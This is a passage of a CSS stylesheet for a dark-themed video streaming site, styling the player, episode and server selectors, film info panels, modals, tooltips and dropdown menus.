  position: relative;
  overflow: hidden;
}
#watch .play:before {
  position: absolute;
  z-index: 1;
  content: "";
  bottom: 0;
  top: 0;
  width: 100%;
  background: -moz-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: -webkit-gradient(
    radial,
    center center,
    0,
    center center,
    100%,
    color-stop(10%, transparent),
    color-stop(100%, #000)
  );
  background: -webkit-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: -o-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: -ms-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: radial-gradient(ellipse at center, transparent 10%, #000 100%);
}
#watch .play:after {
  position: absolute;
  z-index: 1;
  content: "";
  bottom: 0;
  width: 100%;
  height: 150px;
  background-color: rgba(17, 17, 17, 0);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(17, 17, 17, 0)),
    to(#111)
  );
  background-image: -webkit-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: -moz-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: -ms-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: -o-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: linear-gradient(top, rgba(17, 17, 17, 0), #111);
}
#watch #player {
  height: 60em;
  display: block;
  width: 100%;
  background: rgba(33, 37, 41, 0.2);
  position: relative;
  z-index: 3;
}
#watch #player.active {
  z-index: 101;
}
#watch #disqus_thread.active {
  position: relative;
  z-index: 109;
}
#watch #player .message {
  top: 50%;
  position: absolute;
  text-align: center;
  display: block;
  width: 100%;
}
#watch #player .loading {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -25px;
  margin-left: -25px;
}
#watch #player #play {
  height: 100px;
  width: 100px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -50px;
  margin-top: -50px;
  line-height: 100px;
  text-align: center;
  font-weight: 900;
  cursor: pointer;
  border-radius: 50%;
  background: var(--primary);
  opacity: 0.8;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  color: #e9ecef;
}
#watch #player #play:before {
  content: "\f04b";
  font-family: "Font Awesome 5 Free";
  display: inline-block;
  font-size: 2.5em;
  margin-left: 0.2em;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
#watch #player #play:hover {
  background: var(--primary);
  opacity: 1;
}
#watch #player #play:hover:before {
  color: #f8f9fa;
}
#watch #controls {
  margin-top: 15px;
}
#watch #controls .items > div {
  float: left;
  line-height: 25px;
  border-radius: 4px;
  font-size: 0.8em;
  padding: 0 15px;
  cursor: pointer;
  border: 1px solid #494f54;
  color: #6a727a;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  margin-right: 10px;
  margin-bottom: 8px;
}
#watch #controls .items > div:hover {
  color: #adb5bd;
  border-color: #6c757d;
}
#watch #controls .items > span {
  float: left;
  line-height: 25px;
  border-radius: 4px;
  font-size: 0.8em;
  padding: 0 15px;
  cursor: pointer;
  border: 1px solid #494f54;
  color: #6a727a;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  margin-right: 10px;
  margin-bottom: 8px;
}
#watch #controls .items > span:hover {
  color: #adb5bd;
  border-color: #6c757d;
}
#watch #controls .items > span.bookmark.inactive:before {
  font-family: "font awesome 5 free";
  content: "\f004";
  margin-right: 3px;
}
#watch #controls .items > span.bookmark.active:before {
  font-family: "font awesome 5 free";
  content: "\f004";
  color: #d73458;
  font-weight: 800;
  margin-right: 3px;
}
#watch #controls .share {
  float: right;
}
@media screen and (max-width: 1599px) {
  #watch #player {
    height: 48em;
  }
}
@media screen and (max-width: 1365px) {
  #watch #player {
    height: 40em;
  }
}
@media screen and (max-width: 768px) {
  #watch #player {
    height: 30em;
  }
}
@media screen and (max-width: 576px) {
  #watch #player {
    height: 15em;
  }
  #watch #controls .items {
    text-align: center;
  }
  #watch #controls .items > div {
    display: inline-block;
    float: none;
  }
  #watch #controls .items > span {
    display: inline-block;
    float: none;
  }
  #watch #controls .share {
    float: none;
    text-align: center;
  }
}
#episodes {
  margin: 30px 0 40px;
  text-align: center;
  font-size: 14px;
}
#episodes #servers {
  margin: 0 auto 30px;
}
#episodes #servers .note {
  margin-bottom: 10px;
  font-size: 1.1em;
}
#episodes #servers .server {
  display: inline-block;
  background: #212529;
  padding: 10px 15px;
  border-radius: 5px;
  text-align: left;
  padding-left: 45px;
  position: relative;
  margin: 0 5px 3px;
  cursor: pointer;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
#episodes #servers .server:before {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -10px;
  margin-left: 12.5px;
  width: 20px;
  height: 20px;
  content: "\f04b";
  font-weight: 900;
  text-align: center;
  font-family: "Font Awesome 5 Free";
  float: left;
  display: block;
  color: #adb5bd;
}
#episodes #servers .server > span {
  font-size: 0.85em;
  color: #6c757d;
}
#episodes #servers .server > div {
  font-weight: 500;
  color: #adb5bd;
  min-width: 57px;
}
#episodes #servers .server:hover {
  background: #2c3237;
}
#episodes #servers .server:hover:before {
  color: #bbc2c8;
}
#episodes #servers .server:hover > span {
  color: #78828a;
}
#episodes #servers .server:hover > div {
  color: #bbc2c8;
}
#episodes #servers .server.active {
  background: var(--primary);
}
#episodes #servers .server.active:before {
  color: #212529;
}
#episodes #servers .server.active > span {
  color: #343a40;
}
#episodes #servers .server.active > div {
  color: #212529;
}
#episodes .groups {
  text-align: left;
  margin: 10px 0;
}
#episodes .groups #seasons {
  display: inline-block;
}
#episodes .groups #seasons .date {
  font-weight: 300;
}
#episodes .groups #seasons button {
  color: #bbb;
}
#episodes .groups #seasons ul.dropdown-menu {
  border-radius: 8px;
  padding: 0;
  overflow: hidden;
  font-size: 0.95em;
  max-height: 350px;
  overflow-y: auto;
}
#episodes .groups #seasons ul.dropdown-menu > li > input:checked ~ label,
#episodes .groups #seasons ul.dropdown-menu > li > input:checked ~ label:hover {
  background: var(--primary);
  color: #f8f9fa;
}
#episodes .groups #seasons ul.dropdown-menu > li > label {
  padding: 9px 16px;
  font-weight: 600;
}
#episodes .groups #seasons ul.dropdown-menu > li > label:hover {
  background: #e9ecef;
}
#episodes .groups ul#ranges {
  display: inline-block;
  margin: 0;
  padding: 0;
  margin-left: 20px;
}
#episodes .groups ul#ranges li {
  display: inline-block;
  list-style: none;
  cursor: pointer;
  margin: 0 5px;
  color: #bbb;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  border: 1px solid transparent;
}
#episodes .groups ul#ranges li:hover {
  color: #a2a2a2;
  border-bottom: 1px solid #a2a2a2;
}
#episodes .groups ul#ranges li.active {
  color: var(--primary);
  border-bottom: 1px solid var(--primary);
}
#episodes .episodes {
  margin: -0.3%;
}
#episodes .episodes .episode {
  float: left;
  width: 19.4%;
  margin: 3px 0.3%;
  text-align: left;
}
#episodes .episodes .episode a {
  display: block;
  width: 100%;
  background: #212529;
  border: none;
  color: #adb5bd;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  cursor: pointer;
  font-weight: 500;
  position: relative;
  border-radius: 5px;
  padding: 10px;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
#episodes .episodes .episode a span {
  font-weight: 500;
}
#episodes .episodes .episode a .name {
  font-weight: 300;
}
#episodes .episodes .episode a:hover {
  background: #2c3237;
  color: #bbc2c8;
  border: none;
}
#episodes .episodes .episode a.active {
  background: var(--primary);
  color: #212529;
  border: none;
}
@media screen and (max-width: 1279px) {
  #episodes .episodes .episode {
    width: 24.4%;
  }
}
@media screen and (max-width: 992px) {
  #episodes .episodes .episode {
    width: 32.7333333333%;
  }
}
@media screen and (max-width: 768px) {
  #episodes .episodes .episode {
    width: 100%;
  }
}
@media screen and (max-width: 576px) {
  #episodes #servers .server {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
}
.watch-extra {
  margin-bottom: 30px;
}
.watch-extra .bl-1 {
  float: left;
  width: 65%;
}
.watch-extra .bl-2 {
  float: right;
  width: 33%;
  margin-left: 2%;
}
.watch-extra section.info {
  clear: both;
  margin-bottom: 30px;
  overflow: hidden;
}
.watch-extra section.info .poster {
  width: 250px;
  float: left;
}
.watch-extra section.info .poster span {
  position: relative;
  width: 100%;
  padding-bottom: 145%;
  display: block;
  border-radius: 8px;
  overflow: hidden;
  border: 3px solid rgba(255, 255, 255, 0.2);
}
.watch-extra section.info .poster span img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.watch-extra section.info .info {
  margin-left: 280px;
  color: #6c757d;
}
.watch-extra section.info .info > div {
  margin-bottom: 15px;
}
.watch-extra section.info .info .rating {
  float: right;
  margin-top: 14px;
}
.watch-extra section.info .info .rating .stars {
  display: inline-block;
  font-size: 1.5em;
}
.watch-extra section.info .info .rating .stars span {
  position: relative;
  color: #343a40;
  cursor: pointer;
  float: left;
  padding: 0 3px;
}
.watch-extra section.info .info .rating .stars span i {
  position: absolute;
  color: #8c7000;
  top: 0;
  left: 3px;
}
.watch-extra section.info .info .rating .stars span i.active {
  color: #bf9900;
}
.watch-extra section.info .info .rating .stars span i.none {
  color: transparent;
}
.watch-extra section.info .info .rating .text {
  color: #343a40;
  font-size: 0.9em;
  display: block;
  text-align: center;
  font-style: italic;
}
.watch-extra section.info .info .rating:hover .text {
  color: #495057;
}
.watch-extra section.info .info .title {
  color: #e9ecef;
}
.watch-extra section.info .info .meta.lg > span + span {
  margin-left: 15px;
}
.watch-extra section.info .info .meta > div {
  margin-bottom: 6px;
}
.watch-extra section.info .info .meta > div > span {
  color: #6c757d;
}
.watch-extra section.info .info .meta > div > span:first-child {
  display: block;
  float: left;
  color: #6c757d;
}
.watch-extra section.info .info .meta > div > span:nth-child(2) {
  display: block;
  margin-left: 120px;
}
.watch-extra section.info .info .meta .quality {
  background: var(--primary);
  color: #212529;
  font-weight: 500;
  font-size: 0.85em;
  padding: 3px 8px;
  border-radius: 3px;
  text-shadow: none;
}
.watch-extra section.info .info .meta .imdb {
  font-weight: 500;
}
.watch-extra section.info .info .meta .imdb i {
  font-size: 0.8em;
  vertical-align: 1px;
}
.watch-extra section.info .info .desc {
  line-height: 1.8em;
  font-size: 1.1em;
}
.watch-extra section.info .info a {
  color: #939ba2;
}
.watch-extra section.info .info a:hover {
  color: var(--primary);
}
.watch-extra .filmlist {
  margin: 0 -1%;
}
.watch-extra .filmlist .item {
  width: 31.3333333333%;
  margin: 0 1%;
}
@media screen and (max-width: 1599px) {
  .watch-extra section.info .poster {
    width: 200px;
  }
  .watch-extra section.info .info {
    margin-left: 230px;
    font-size: 0.9em;
  }
}
@media screen and (max-width: 1279px) {
  .watch-extra .bl-1 {
    float: none;
    width: 100%;
  }
  .watch-extra .bl-2 {
    float: none;
    width: 100%;
    margin: 0;
  }
  .watch-extra .filmlist {
    margin: 0 -0.5%;
  }
  .watch-extra .filmlist .item {
    width: 15.6666666667%;
    margin: 0 0.5%;
  }
}
@media screen and (max-width: 768px) {
  .watch-extra .filmlist {
    margin: 0 -0.5%;
  }
  .watch-extra .filmlist .item {
    width: 24%;
    margin: 0 0.5%;
  }
}
@media screen and (max-width: 576px) {
  .watch-extra .filmlist {
    margin: 0 -1%;
  }
  .watch-extra .filmlist .item {
    width: 31.3333333333%;
    margin: 0 1%;
  }
  .watch-extra section.info .poster {
    display: none;
  }
  .watch-extra section.info .info {
    margin-left: 0;
  }
  .watch-extra section.info .info .rating {
    float: none;
    text-align: center;
  }
  .watch-extra section.info .info .title {
    font-size: 2em;
  }
  .watch-extra section.info .info .meta > div > span:first-child {
    float: none;
    display: inline;
  }
  .watch-extra section.info .info .meta > div > span:nth-child(2) {
    margin-left: 5px;
    display: inline;
  }
}
@media screen and (max-width: 480px) {
  .watch-extra .filmlist {
    margin: 0 -1%;
  }
  .watch-extra .filmlist .item {
    width: 48%;
    margin: 0 1%;
  }
}
.modal-content {
  background: #212529;
  color: #6c757d;
  border-radius: 5px;
}
.modal-content .modal-header {
  border: none;
  padding: 1.5em 2em 0;
}
.modal-content .modal-header .modal-title {
  font-weight: 500;
  font-size: 1.6em;
  color: #adb5bd;
}
.modal-content .modal-header .close {
  position: relative;
  top: -15px;
  right: -15px;
}
.modal-content .modal-body {
  padding: 1.5em 2em 0;
}
.modal-content .modal-body .form-control {
  background: #ced4da;
  color: #212529;
}
.modal-content .modal-body .form-control::placeholder {
  color: #6c757d;
}
.modal-content .modal-footer {
  color: #adb5bd;
  padding: 1.5em;
  border: none;
  text-align: center;
  display: block;
}
.error-page {
  display: block;
  width: auto;
  text-align: center;
  padding: 200px 0 0;
}
.error-page h2 {
  font-size: 7em;
  font-weight: 600;
}
.error-page .message {
  font-size: 1.8em;
  font-weight: 300;
}
.error-page .home {
  margin-top: 15px;
}
.loading {
  width: 50px;
  height: 50px;
  text-align: center;
  display: block;
  margin: 0 auto;
}
.loading > div {
  width: 50px;
  height: 50px;
  margin: 0 auto;
  border: 3px solid var(--primary);
  border-radius: 50%;
  border-left-color: transparent;
  border-right-color: transparent;
  animation: cssload-spin 0.8s infinite linear;
  -o-animation: cssload-spin 0.8s infinite linear;
  -ms-animation: cssload-spin 0.8s infinite linear;
  -webkit-animation: cssload-spin 0.8s infinite linear;
  -moz-animation: cssload-spin 0.8s infinite linear;
}
@keyframes cssload-spin {
  100% {
    transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-o-keyframes cssload-spin {
  100% {
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-ms-keyframes cssload-spin {
  100% {
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes cssload-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-moz-keyframes cssload-spin {
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background {
  border-top-color: #212529;
}
.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background {
  border-bottom-color: #212529;
}
.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background {
  border-right-color: #212529;
}
.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background {
  border-left-color: #212529;
}
.tooltipster-sidetip .tooltipster-arrow-border {
  border: none;
}
.tooltipster-sidetip .tooltipster-box {
  background: #212529 !important;
  border: none;
  border-radius: 6px;
}
.tooltipster-box {
  background: #212529 !important;
  border: none;
  border-radius: 6px;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content {
  color: #949ea9;
  padding: 10px 15px;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .title {
  color: #e9ecef;
  font-weight: 400;
  font-size: 1.1em;
  line-height: 1.5em;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta {
  font-size: 0.9em;
  margin-top: 10px;
  color: #949ea9;
  display: flex;
  flex-wrap: wrap;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta > span {
  flex-basis: 0;
  flex-grow: 1;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta .imdb {
  color: #b0b8bf;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta .imdb i {
  color: var(--primary);
  font-size: 0.8em;
  vertical-align: 1px;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta .quality {
  background: var(--primary);
  color: #000;
  font-weight: 500;
  font-size: 0.85em;
  padding: 2px 6px;
  border-radius: 3px;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta > div {
  font-size: 0.85em;
  display: block;
  width: 100%;
}
.tooltipster-sidetip
  .tooltipster-box
  .tooltipster-content
  .meta
  > div
  span:first-child {
  color: #949ea9;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta > div a {
  color: #b5bdc4;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta > div a:hover {
  color: #dee2e6;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .desc {
  margin-top: 10px;
  font-size: 0.85em;
  font-weight: 300;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .actions {
  cursor: pointer;
  margin-top: 15px;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .actions > a {
  display: block;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .actions .watchnow {
  line-height: 35px;
  border-radius: 4px;
  text-align: center;
  margin-right: 45px;
  background: #333940;
  color: #ced4da;
}
.tooltipster-sidetip
  .tooltipster-box
  .tooltipster-content
  .actions
  .watchnow
  i {
  font-size: 0.8em;
  vertical-align: 1px;
  color: var(--primary);
}
.tooltipster-sidetip
  .tooltipster-box
  .tooltipster-content
  .actions
  .watchnow:hover {
  background: #2c3237;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .actions .bookmark {
  float: right;
  line-height: 35px;
  width: 35px;
  max-height: 35px;
  background: #d73458;
  color: #e9ecef;
  text-align: center;
  border-radius: 5px;
  font-size: 0;
}
.tooltipster-sidetip
  .tooltipster-box
  .tooltipster-content
  .actions
  .bookmark.inactive:before {
  font-family: "font awesome 5 free";
  content: "\f004";
  color: #fff;
  font-size: 14px;
  font-weight: 400;
}
.tooltipster-sidetip
  .tooltipster-box
  .tooltipster-content
  .actions
  .bookmark.active:before {
  font-family: "font awesome 5 free";
  content: "\f004";
  color: #fff;
  font-size: 14px;
  font-weight: 800;
}
.tooltipster-sidetip
  .tooltipster-box
  .tooltipster-content
  .actions
  .bookmark:hover {
  background: #9f1f3c;
}
#md-share .modal-content {
  position: relative;
  overflow: hidden;
  color: #ced4da;
}
#md-share .modal-content .modal-header .modal-title {
  width: 100%;
  text-align: center;
}
#md-share .modal-content .modal-body {
  padding-top: 10px;
  padding-bottom: 20px;
}
#report-video {
  font-size: 0.95em;
}
#report-video .form-group .name {
  font-size: 1.3em;
  font-weight: 400;
  color: #ced4da;
}
#report-video .form-group > label {
  font-weight: 500;
  color: #adb5bd;
}
#report-video .form-group .options {
  font-size: 0.95em;
}
#report-video .form-group .options > label {
  margin-right: 10px;
}
#report-video .form-group .options textarea {
  width: 100%;
  height: 120px;
  overflow: auto;
  background: #111;
  outline: 0;
  color: #6c757d;
  border-radius: 0.3rem;
  border: 1px solid #495057;
}
.modal-backdrop.show {
  background: #8888 !important;
  opacity: 0.8 !important;
}
#toast-wrapper {
  position: fixed;
  z-index: 1055;
  bottom: 10px;
  right: 10px;
}
#toast-wrapper > div {
  color: #212529;
  background: #f8f9fa;
  padding: 8px 15px;
  display: block;
  margin-bottom: 10px;
  cursor: pointer;
}
.bs-tooltip-auto[x-placement^="top"] .arrow::before,
.bs-tooltip-top .arrow::before {
  border-top-color: #495057;
}
.tooltip-inner {
  background: #495057;
}
body.intro .container {
  max-width: 600px;
  margin: 0 auto;
}
body.intro .logo {
  width: 200px;
  height: 60px;
  display: block;
  margin: 20px auto 30px;
}
.index-base {
  max-width: 1000px;
  margin: 0 auto;
  margin-top: 80px;
  text-align: center;
}
.index-base .logo {
  margin-bottom: 20px;
}
.index-base .logo img {
  height: 65px;
}
.index-base .title {
  font-size: 1.3em;
  font-weight: 500;
}
.index-base .btn {
  border-radius: 5px;
}
@media screen and (max-width: 1024px) {
  .index-base .logo img {
    height: 55px;
  }
}
@media screen and (max-width: 992px) {
  .index-base {
    margin-top: 50px;
  }
}
@media screen and (max-width: 576px) {
  .index-base {
    margin-top: 30px;
  }
  .index-base .logo img {
    height: 40px;
  }
}
.index-simple {
  background-color: #111;
  font-family: Montserrat, Arial;
  color: #a7a7a7;
  font-size: 14px;
  line-height: 1.2em;
  font-weight: 400;
  padding: 0;
  margin: 0;
  position: relative;
  width: 100%;
}
.scontainer {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 15px;
}
.sheader {
  background: #252525;
  height: 60px;
}
.sheader .slogo {
  float: left;
  display: block;
  margin-top: 14px;
}
.sheader .slogo img {
  height: 34px;
}
.sheader ul.smenu {
  float: right;
  margin: 0;
  padding: 0;
}
.sheader ul.smenu > li {
  list-style: none;
  display: inline-block;
}
.sheader ul.smenu > li a {
  padding: 0 5px;
  margin: 0 10px;
  line-height: 60px;
  color: #dee2e6;
  display: inline-block;
  font-size: 1.05em;
}
.sheader ul.smenu > li a:hover {
  color: var(--primary);
}
.sbody {
  padding-top: 80px;
}
.sbody .shead {
  text-align: center;
}
.sbody .shead .slogo img {
  height: 70px;
}
.sbody .shead .sname {
  font-weight: 700;
  padding: 0;
  margin-top: 25px;
  font-size: 1.8em;
}
.sbody .ssearch {
  margin-top: 10px;
}
.sbody .ssearch form button {
  float: right;
  width: 80px;
  border: none;
  background-color: var(--primary);
  height: 50px;
  line-height: 50px;
  border-radius: 0 4px 4px 0;
  font-size: 1.5em;
  color: #f8f9fa;
  outline: 0;
}
.sbody .ssearch form button:active,
.sbody .ssearch form button:focus {
  outline: 0;
}
.sbody .ssearch form .sinput-w {
  width: 100%;
  margin-right: 80px;
  padding-right: 80px;
}
.sbody .ssearch form .sinput-w input {
  width: 100%;
  background-color: #f8f9fa;
  height: 50px;
  line-height: 50px;
  border: none;
  border-radius: 4px 0 0 4px;
  padding: 0 20px;
  font-size: 1.2em;
  outline: 0;
}
.sbody .ssearch form .sinput-w input:active,
.sbody .ssearch form .sinput-w input:focus {
  outline: 0;
}
.sbody .sgoto {
  text-align: center;
  margin-top: 30px;
}
.sbody .sgoto .btn {
  border-radius: 55px;
  font-weight: 700;
  line-height: 55px;
  height: 55px;
  padding: 0 27.5px;
}
.sbody .scontent {
  margin-top: 30px;
}
.sbody .scontent p {
  font-size: 1.1em;
  line-height: 1.3em;
}
.sbody .scontent h3,
.sbody .scontent h4,
.sbody .scontent h5 {
  font-weight: 600;
  color: #d5d5d5;
}
.sfooter {
  position: relative;
  text-align: center;
  margin-top: 35px;
  color: #adb5bd;
}
.sfooter .links {
  margin-bottom: 10px;
}
.sfooter .links ul {
  padding: 0;
}
.sfooter .links ul li {
  display: inline-block;
  margin: 10px 20px;
}
.sfooter .links ul li a {
  color: #bbb;
}
.sfooter .about {
  padding: 0 0 40px;
}
.sfooter .about .about-text {
  max-width: 800px;
  text-align: center;
  margin: 0 auto 20px;
  line-height: 1.6em;
  font-size: 12px;
}
.sfooter .about .copyright {
  text-align: center;
  margin-bottom: 0 !important;
  font-size: 12px;
}
.dropdown-menu > li > label {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: 400;
  line-height: 1.42857143;
  color: #333;
  white-space: nowrap;
}
.dropdown-menu > li > label:focus,
.dropdown-menu > li > label:hover {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}
.dropdown-menu > .active > label,
.dropdown-menu > .active > label:focus,
.dropdown-menu > .active > label:hover,
.dropdown-menu > li > input:checked ~ label,
.dropdown-menu > li > input:checked ~ label:focus,
.dropdown-menu > li > input:checked ~ label:hover {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #428bca;
}
.dropdown-menu > .disabled > label,
.dropdown-menu > .disabled > label:focus,
.dropdown-menu > .disabled > label:hover,
.dropdown-menu > li > input[disabled] ~ label,
.dropdown-menu > li > input[disabled] ~ label:focus,
.dropdown-menu > li > input[disabled] ~ label:hover {
  color: #999;
}
.dropdown-menu > .disabled > label:focus,
.dropdown-menu > .disabled > label:hover,
.dropdown-menu > li > input[disabled] ~ label:focus,
.dropdown-menu > li > input[disabled] ~ label:hover {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  cursor: not-allowed;
}
.dropdown-menu > li > label {
  margin-bottom: 0;
  cursor: pointer;
}
.dropdown-menu > li > input[type="checkbox"],
.dropdown-menu > li > input[type="radio"] {
  display: none;
  position: absolute;
  top: -9999em;
  left: -9999em;
}
.dropdown-menu > li > input:focus ~ label,
.dropdown-menu > li > label:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu.pull-top {
  bottom: 100%;
  top: auto;
  margin: 0 0 2px;
  -webkit-box-shadow: 0 -6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 -6px 12px rgba(0, 0, 0, 0.175);
}
.dropdown-menu.pull-center {
  right: 50%;
  left: auto;
}
.dropdown-menu.pull-middle {
  right: 100%;
  margin: 0 2px 0 0;
  box-shadow: -5px 0 10px rgba(0, 0, 0, 0.2);
  left: auto;
}
.dropdown-menu.pull-middle.pull-right {
  right: auto;
  left: 100%;
  margin: 0 0 0 2px;
  box-shadow: 5px 0 10px rgba(0, 0, 0, 0.2);
}
.dropdown-menu.pull-middle.pull-center {
  right: 50%;
  margin: 0;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.dropdown-menu.bullet {
  margin-top: 8px;
}
.dropdown-menu.bullet:before {
  width: 0;
  height: 0;
  content: "";
  display: inline-block;
  position: absolute;
  border-color: transparent;
  border-style: solid;
  -webkit-transform: rotate(360deg);
  border-width: 0 7px 7px;
  border-bottom-color: #ccc;
  border-bottom-color: rgba(0, 0, 0, 0.15);
  top: -7px;
  left: 9px;
}
.dropdown-menu.bullet:after {
  width: 0;
  height: 0;
  content: "";
  display: inline-block;
  position: absolute;
  border-color: transparent;
  border-style: solid;
  -webkit-transform: rotate(360deg);
  border-width: 0 6px 6px;
  border-bottom-color: #fff;
  top: -6px;
  left: 10px;
}
.dropdown-menu.bullet.pull-right:before {
  left: auto;
  right: 9px;
}
.dropdown-menu.bullet.pull-right:after {
  left: auto;
  right: 10px;
}
.dropdown-menu.bullet.pull-top {
  margin-top: 0;
  margin-bottom: 8px;
}
.dropdown-menu.bullet.pull-top:before {
  top: auto;
  bottom: -7px;
  border-bottom-width: 0;
  border-top-width: 7px;
  border-top-color: #ccc;
  border-top-color: rgba(0, 0, 0, 0.15);
}
.dropdown-menu.bullet.pull-top:after {
  top: auto;
  bottom: -6px;
  border-bottom: 0;
  border-top-width: 6px;
  border-top-color: #fff;
}
.dropdown-menu.bullet.pull-center:before {
  left: auto;
  right: 50%;
  margin-right: -7px;
}
.dropdown-menu.bullet.pull-center:after {
  left: auto;
  right: 50%;
  margin-right: -6px;
}
.dropdown-menu.bullet.pull-middle {
  margin-right: 8px;
}
.dropdown-menu.bullet.pull-middle:before {
  top: 50%;
  left: 100%;
  right: auto;
  margin-top: -7px;
  border-right-width: 0;
  border-bottom-color: transparent;
  border-top-width: 7px;
  border-left-color: #ccc;
  border-left-color: rgba(0, 0, 0, 0.15);
}
.dropdown-menu.bullet.pull-middle:after {
  top: 50%;
  left: 100%;
  right: auto;
  margin-top: -6px;
  border-right-width: 0;
  border-bottom-color: transparent;
  border-top-width: 6px;
  border-left-color: #fff;
}
.dropdown-menu.bullet.pull-middle.pull-right {
  margin-right: 0;
  margin-left: 8px;
}
.dropdown-menu.bullet.pull-middle.pull-right:before {
  left: -7px;
  border-left-width: 0;
  border-right-width: 7px;
  border-right-color: #ccc;
  border-right-color: rgba(0, 0, 0, 0.15);
}
.dropdown-menu.bullet.pull-middle.pull-right:after {
  left: -6px;
  border-left-width: 0;
  border-right-width: 6px;
  border-right-color: #fff;
}
.dropdown-menu.bullet.pull-middle.pull-center {
  margin-left: 0;
  margin-right: 0;
}
.dropdown-menu.bullet.pull-middle.pull-center:before {
  border: 0;
  display: none;
}
.dropdown-menu.bullet.pull-middle.pull-center:after {
  border: 0;
  display: none;
}
.dropdown-submenu {
  position: relative;
}
.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  border-top-left-radius: 0;
}
.dropdown-submenu > a:before {
  display: block;
  float: right;
  width: 0;
  height: 0;
  content: "";
  margin-top: 6px;
  margin-right: -8px;
  border-width: 4px 0 4px 4px;
  border-style: solid;
  border-left-style: dashed;
  border-top-color: transparent;
  border-bottom-color: transparent;
}
@media (max-width: 767px) {
  .navbar-nav .dropdown-submenu > a:before {
    margin-top: 8px;
    border-color: inherit;
    border-style: solid;
    border-width: 4px 4px 0;
    border-left-color: transparent;
    border-right-color: transparent;
  }
  .navbar-nav .dropdown-submenu > a {
    padding-left: 40px;
  }
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > a,
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > label {
    padding-left: 35px;
  }
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > a,
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > label {
    padding-left: 45px;
  }
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > a,
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > label {
